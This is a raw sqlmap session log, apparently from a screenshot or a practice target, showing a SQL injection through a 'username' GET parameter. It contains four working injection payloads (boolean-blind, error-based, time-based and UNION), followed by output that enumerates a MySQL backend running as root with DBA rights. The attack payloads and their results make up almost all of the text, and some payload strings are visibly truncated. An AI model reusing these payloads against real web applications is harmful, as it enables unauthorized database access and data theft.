 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3318=3318 AND 'nOSZ'='nOSZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 2274 FROM(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(2274=22
A.PLUGINS GROUP BY x)a) AND 'MEHo'='MEHo

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5) AND 'ngQH'='ngQH

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626b71,0x4e4677544a6648464d57597074547
71)-- gXks
---
[15:49:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.0
back-end DBMS: MySQL >= 5.0
[15:49:41] [INFO] fetching current user
current user: 'root@localhost'
[15:49:41] [INFO] fetching current database
current database: 'sql_inject'
[15:49:41] [INFO] fetching server hostname
hostname: 'Arukas'
[15:49:42] [INFO] testing if current user is DBA
[15:49:42] [INFO] fetching current user
current user is DBA: True
[15:49:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sl.ngrok.spring-cloud.tk'

[*] ending @ 15:49:42 /2019-08-13/